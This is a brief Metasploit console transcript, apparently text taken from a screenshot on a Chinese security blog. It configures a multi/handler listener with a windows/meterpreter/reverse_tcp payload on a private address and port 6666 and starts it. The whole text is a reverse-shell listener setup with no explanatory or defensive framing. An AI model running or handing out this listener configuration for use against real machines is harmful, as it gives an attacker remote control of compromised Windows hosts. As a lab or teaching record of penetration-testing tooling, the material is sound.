 Metasploit tip: Use help <command> to learn more about any command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set lhost 192.168.175.145
lhost => 192.168.175.145
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.175.145:6666
潇湘信安
https://blog.csdn.net/qq_34801745